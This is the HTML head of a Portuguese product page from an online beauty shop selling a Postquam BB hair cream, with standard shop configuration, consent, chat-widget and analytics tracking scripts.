

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/
body_size: 30291
content:
<!doctype html>
<html lang="pt">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/">

    <title>BB CREME AŽcŽaO 360o PARA O CABELO. | The Beauty Corner</title>
    <meta name="description" content="Comprar BB CREME AŽcŽaO 360o PARA O CABELO. online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="keywords" content="">

            
            

                                            <meta property="og:title" content="BB CREME AŽcŽaO 360o PARA O CABELO. | The Beauty Corner"/>
    <meta property="og:image" content="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg"/>
    <meta property="og:description" content="Comprar BB CREME AŽcŽaO 360o PARA O CABELO. online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance."/>
    <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/"/>
    <meta name="twitter:title" content="BB CREME AŽcŽaO 360o PARA O CABELO. | The Beauty Corner">
    <meta name="twitter:description" content="Comprar BB CREME AŽcŽaO 360o PARA O CABELO. online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="twitter:image" content="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg">
        





    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/pt/img/favicon.ico?1621496615">
    <link rel="shortcut icon" type="image/x-icon" href="/pt/img/favicon.ico?1621496615">



    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">
    


    
						<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/theme.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/paypal/views/css/paypal_fo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/frontend.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/1632030906.css?v=1682421110" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=1.0.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_navision/views/css/navision.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/prestablog/views/css/grid-for-1-7-module.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/themeconfigurator/css/hooks.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/popuppro/popuppro.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/date.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/style.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/skin.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_banners/banners.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/shortcodes/views/css/shortcodes.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/storedelivery/views/css/storedelivery.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/referralbyphone/views/css/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/realexpaymentshpp/views/css/realexpayments.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/mm_fbt/views/css/mm_template.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/chargeme/views/css/selectfo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/pixel_cloudflare_turnstile/views/css/turnstile.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/growl/jquery.growl.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/store_widget.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/form_review.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_reviews_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_list_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_legalcompliance/views/css/aeuc_front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_imageslider/css/homeslider.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.carousel.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.theme.default.min.css" media="all">
								<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" media="all">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/animate.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/custom.min.css" media="all">
			
	
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async></script>


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/pt\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"1632030906","title":"BB CREAM CABELLO POSTQUAM 100 ML","excerpt":""}};
		</script>
        <link rel="preload" href="/pt/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/pt/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script>
        function g_getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        // Default ad_storage to 'denied'.
        gtag("consent", "default", {
            ad_storage: "denied",
            ad_user_data: "denied",
            ad_personalization: "denied",
            analytics_storage: "denied",
        });

        gUpdateConsent();

        function gUpdateConsent() {
            var g_currentConsent = g_getCookie("__tbc");
            if (g_currentConsent && g_currentConsent == '1') {
                gtag("consent", "update", {
                    ad_storage: g_currentConsent === '1' ? "granted" : "denied",
                    ad_user_data: g_currentConsent === '1' ? "granted" : "denied",
                    ad_personalization: g_currentConsent === '1' ? "granted" : "denied",
                    analytics_storage: g_currentConsent === '1' ? "granted" : "denied",
                });
            }
        }

        document.addEventListener("click", function (e) {
            var consentChange = e.target.getAttribute("onclick");
            if (consentChange === "acceptAll(true)" || consentChange === "closeinfo(2)") {
                console.log("Save Consent");
                setTimeout(function () {
                    gUpdateConsent();
                }, 2000);
            }
        });

    </script>
    

  <script type="text/javascript">
        var WkPageType = "product";
        var comment_tab = "1";
        var lgcomments_module_dir = "\/pt\/modules\/lgcomments\/";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"id":"515","name":"relatedproducts","is_test_mode":1,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/pt\/modules\/relatedproducts\/","css_url":"\/pt\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/thebeautycorner.eu\/pt\/cart?action=show","order_url":"https:\/\/thebeautycorner.eu\/pt\/order"}};
        var mejorprecio_url = "&id_customer=&id_product=1632&value=";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"C\u00e1lculo pendente"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":null,"meta":{"title":"BB CREME A\u017dc\u017daO 360\u008do PARA O CABELO. | The Beauty Corner","description":"Comprar BB CREME A\u017dc\u017daO 360\u008do PARA O CABELO. online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1632":true,"product-BB CREAM CABELLO POSTQUAM 100 ML":true,"product-id-category-0":true,"product-id-manufacturer-1":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"The Beauty Corner","logo":"\/pt\/img\/portugal-logo-16136565446.jpg","stores_icon":"\/pt\/img\/icon-tiendas.png","favicon":"\/pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/thebeautycorner.eu\/pt\/","current_url":"https:\/\/thebeautycorner.eu\/pt\/producto\/bb-cream-capilar-postquam-100-ml\/","shop_domain_url":"https:\/\/thebeautycorner.eu","img_ps_url":"https:\/\/thebeautycorner.eu\/pt\/img\/","img_cat_url":"https:\/\/thebeautycorner.eu\/pt\/img\/c\/","img_lang_url":"https:\/\/thebeautycorner.eu\/pt\/img\/l\/","img_prod_url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/","img_manu_url":"https:\/\/thebeautycorner.eu\/pt\/img\/m\/","img_sup_url":"https:\/\/thebeautycorner.eu\/pt\/img\/su\/","img_ship_url":"https:\/\/thebeautycorner.eu\/pt\/img\/s\/","img_store_url":"https:\/\/thebeautycorner.eu\/pt\/img\/st\/","img_col_url":"https:\/\/thebeautycorner.eu\/pt\/img\/co\/","img_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/img\/","css_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/css\/","js_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/js\/","pic_url":"https:\/\/thebeautycorner.eu\/pt\/upload\/","pages":{"address":"https:\/\/thebeautycorner.eu\/pt\/address","addresses":"https:\/\/thebeautycorner.eu\/pt\/addresses","authentication":"https:\/\/thebeautycorner.eu\/pt\/login","cart":"https:\/\/thebeautycorner.eu\/pt\/cart","category":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=category","cms":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=cms","contact":"https:\/\/thebeautycorner.eu\/pt\/contact-us","discount":"https:\/\/thebeautycorner.eu\/pt\/discount","guest_tracking":"https:\/\/thebeautycorner.eu\/pt\/guest-tracking","history":"https:\/\/thebeautycorner.eu\/pt\/order-history","identity":"https:\/\/thebeautycorner.eu\/pt\/identity","index":"https:\/\/thebeautycorner.eu\/pt\/","my_account":"https:\/\/thebeautycorner.eu\/pt\/my-account","order_confirmation":"https:\/\/thebeautycorner.eu\/pt\/order-confirmation","order_detail":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/thebeautycorner.eu\/pt\/order-follow","order":"https:\/\/thebeautycorner.eu\/pt\/order","order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/thebeautycorner.eu\/pt\/credit-slip","pagenotfound":"https:\/\/thebeautycorner.eu\/pt\/page-not-found","password":"https:\/\/thebeautycorner.eu\/pt\/password-recovery","pdf_invoice":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/thebeautycorner.eu\/pt\/prices-drop","product":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=product","search":"https:\/\/thebeautycorner.eu\/pt\/search","sitemap":"https:\/\/thebeautycorner.eu\/pt\/sitemap","stores":"https:\/\/thebeautycorner.eu\/pt\/stores","supplier":"https:\/\/thebeautycorner.eu\/pt\/supplier","register":"https:\/\/thebeautycorner.eu\/pt\/login?create_account=1&tkno=18e60326","order_login":"https:\/\/thebeautycorner.eu\/pt\/order?login=1"},"alternative_langs":[],"theme_assets":"\/pt\/themes\/the_beauty_theme\/assets\/","actions":{"logout":"https:\/\/thebeautycorner.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/thebeautycorner.eu\/pt\/"},null,{"title":"BB CREAM CABELLO POSTQUAM 100 ML","url":"https:\/\/thebeautycorner.eu\/pt\/producto\/bb-cream-capilar-postquam-100-ml\/"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769244490,"static_token":"1946dc43bb8d7cb5fef89588e87479d8","token":"1912e55ace0c1df34c6095ce07dea09f","debug":false,"tkno":"3f4dc2bbede299b6b88e830027d60f5f907eccaacb502f0b39973eb05ece708f"};
        var psemailsubscription_subscription = "https:\/\/thebeautycorner.eu\/pt\/module\/ps_emailsubscription\/subscription";
        var review_controller_link = "https:\/\/thebeautycorner.eu\/pt\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "A revis\u00e3o foi enviada corretamente.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var upb_key = "c239b6ed49e106eba47c736a6ebb13b4";
      </script>




    
<script type="text/javascript">
    var url_basic_ets = 'https://thebeautycorner.eu/pt/';
    var link_contact_ets = 'https://thebeautycorner.eu/pt/module/ets_cfultimate/contact';
    var ets_cfu_recaptcha_enabled = 1;
            var ets_cfu_recaptcha_v3 = 1;
        var ets_cfu_recaptcha_key = "6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7";
    </script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt&render=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"></script>
<script type="text/javascript">
    var shortcodeUrl = 'https://thebeautycorner.eu/pt/module/shortcodes/default';
</script>
<script type="text/javascript">
    var staticurl = "static.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "E5EEFC0E144D04C408B8414AB91FEF99";
    oct8ne.server = "backoffice.oct8ne.com/";
    oct8ne.baseUrl = "//thebeautycorner.eu/pt";
    oct8ne.checkoutUrl = "//thebeautycorner.eu/pt/order";
    oct8ne.loginUrl = "//thebeautycorner.eu/pt/login";
    oct8ne.checkoutSuccessUrl = "//thebeautycorner.eu/pt/order-confirmation";
    oct8ne.locale = "pt-PT";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };

 

    oct8ne.currentProduct = {
            id: "1632",
            thumbnail: "https://thebeautycorner.eu/pt/108579/bb-cream-capilar-postquam-100-ml.jpg"
    };
    insertOct8ne();
  
    function insertOct8ne() {
        if (!window.oct8neScriptInserted) {
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(oct8ne, s);
            window.oct8neScriptInserted = true;
            window.removeEventListener('', insertOct8ne);
        }
    }   
</script>
<script type="text/javascript">
var referral_controller_url = "https://thebeautycorner.eu/pt/module/referralbyphone/default";
var id_customer = "";
</script><script type="text/javascript">
// <![CDATA[
    var ajaxbox = 'https://thebeautycorner.eu/pt/ajaxbox';
    var ps_new = parseInt("1");
    var requested_page = "product";
    var cart_boxes = "";
    var upb_ids = (cart_boxes && cart_boxes != '')? cart_boxes.split(',') : [];
    var upb_labels = {
        errors : {
            error_title: "Erro",
            success_title: "Sucesso",
            notice_title: "Aviso",
            box_full: "O produto da caixa está cheio.",
            unavailable: "Produto selecionado não está disponível.",
            server: "O servidor não está respondendo no momento.",
        }
    };
//]]>
</script>
<script type="text/javascript">
	var soolang = 'pt';
			var cart_url = 'https://thebeautycorner.eu/pt/cart?action=show';
		var ajax_url = "https://thebeautycorner.eu/pt/module/chargeme/ajax";
	var sooController = "https://thebeautycorner.eu/pt/module/chargeme/front";
			var sooTermsUrl = "https://thebeautycorner.eu/pt/contenido/envios-e-devolucoes";
		if (sooTermsUrl.indexOf('?') == -1) {
			sooTermsUrl += '?content_only=1';
		} else {
			sooTermsUrl += '&content_only=1';
		}
		if (sooController.indexOf('?') == -1) {
		sooController += '?';
	} else {
		sooController += '&';
	}
	var sooTranslator = {
		subscription: 'Subscription',
		tl_startdate: 'Select start date',
		tl_startdatedes: 'Of your favourite subscription. We accept payments online through PayPal.',
		from: ' from ',
		subscribe: 'Subscribe',
	};
	var sooSubscriptionCount = 0;
	var show_logo_on_select_date = 0;
	var dynamic_on_select_date = 0;
	var fly_on_the_sky = 0;
	var Sunday = 'Domingo';
	var Monday = 'Segunda-feira';
	var Tuesday = 'Terça-feira';
	var Wednesday = 'Quarta-feira';
	var Thursday = 'Quinta-feira';
	var Friday = 'Sexta-feira';
	var Saturday = 'Sábado';
	var Sun = 'Dom';
	var Mon = 'Seg';
	var Tue = 'Ter';
	var Wed = 'Qua';
	var Thu = 'Qui';
	var Fri = 'Sex';
	var Sat = 'Sáb';
	var Su = 'Do';
	var Mo = 'Se';
	var Tu = 'Te';
	var We = 'Qu';
	var Th = 'Qu';
	var Fr = 'Se';
	var Sa = 'Sa';
	var January = 'Janeiro';
	var February = 'Fevereiro';
	var March = 'Março';
	var April = 'Abril';
	var May = 'Maio';
	var June = 'Junho';
	var July = 'Julho';
	var August = 'Agosto';
	var September = 'Setembro';
	var October = 'Outubro';
	var November = 'Novembro';
	var December = 'Dezembro';
	var Jan = 'Jan';
	var Feb = 'Fev';
	var Mar = 'Mar';
	var Apr = 'Abr';
	var May = 'Maio';
	var Jun = 'Jun';
	var Jul = 'Jul';
	var Aug = 'Ago';
	var Sep = 'Set';
	var Oct = 'Out';
	var Nov = 'Nov';
	var Dec = 'Dez';
	var stoday = 'Today';
	var sclear = 'Clear';
</script>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://thebeautycorner.eu/pt/module/advancedpopupcreator/popup";
    var apc_token = "1946dc43bb8d7cb5fef89588e87479d8";
    var apc_product = "1632";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
	<link rel="alternate" href="https://thebeautycorner.eu/de/producto/bb-cream-capilar-postquam-100-ml/" hreflang="de-de"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/bb-cream-capilar-postquam-100-ml/" hreflang="es-es"/>	<link rel="alternate" href="https://thebeautycorner.eu/fr/producto/bb-cream-capilar-postquam-100-ml/" hreflang="fr-fr"/>	<link rel="alternate" href="https://thebeautycorner.eu/it/producto/bb-cream-capilar-postquam-100-ml/" hreflang="it-it"/>	<link rel="alternate" href="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/" hreflang="pt-pt"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/bb-cream-capilar-postquam-100-ml/" hreflang="x-default"/>
<!-- canonical -->

            <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/" />
    <!-- /canonical -->
















<script type="text/javascript">
	var bt_sHideNewsletterForm = '';
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://thebeautycorner.eu/pt/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//thebeautycorner.eu/pt/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1822770461287351",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.6.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitor",
		"defaultCustomerGroup": "",
		"isExportCombinations": "0",
		"cartProducts": [		],
		"canonicalUrl": "https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/",
		
		"events": [
												{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "1632",
					"content_ids": ["1632"],
					"content_name": "BB CREAM CABELLO POSTQUAM 100 ML",
					"content_category": "",
					"value": "3.63",
					"description": "O que pode este produto fazer por si?                O Postquam BB Hair Cream tem uma textura leve e um agradável aroma a melão. Este creme capilar tem uma acção total sobre o cabelo porque repara, nutre e hidrata em profundidade. Será a cura perfeita para o cabelo danificado, baço e seco, restaurando o vigor, a suavidade e o brilho. E se o meu cabelo estiver fino? Proporcionará volume e densidade. Os resultados são visíveis desde a primeira aplicação.                Principais ingredientes activos:                Ácidos alfa-hidroxi de frutos                São extraídos de limão e maracujá. Têm um efeito descascador sobre o cabelo e hidratam-no.                                                                            Silconas                Protege o cabelo, reparando e alisando a cutícula capilar.                Como realizar a sua rotina com Postquam BB Hair Cream 100 Ml:                Aplicar uma dose moderada de Postquam BB Hair Cream na palma da mão.Espalhar pelo cabelo desde os comprimentos médios até às pontas, evitando as raízes.Não é necessário enxaguar o cabelo depois.                FAQs - Perguntas Frequentes                                                                É adequado para todos os tipos de cabelo?                                    O Postquam BB Hair Cream é adequado para todos os tipos de cabelo, seja oleoso, seco, frisado, sensível...                                                                        Quais são os benefícios para o cabelo?                                    Os benefícios deste soro capilar são:- Repara, nutre e hidrata em profundidade.- Restaura a vitalidade, a suavidade e o brilho do cabelo- Dá volume e densidade",
					"product_price": "3.63",
					"currency": "EUR",
					"customer_groups": "Visitor",
					"default_customer_group": ""
				}
			},
																{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitor",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

				
<script language="JavaScript">(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js', 'tdconv');</script>

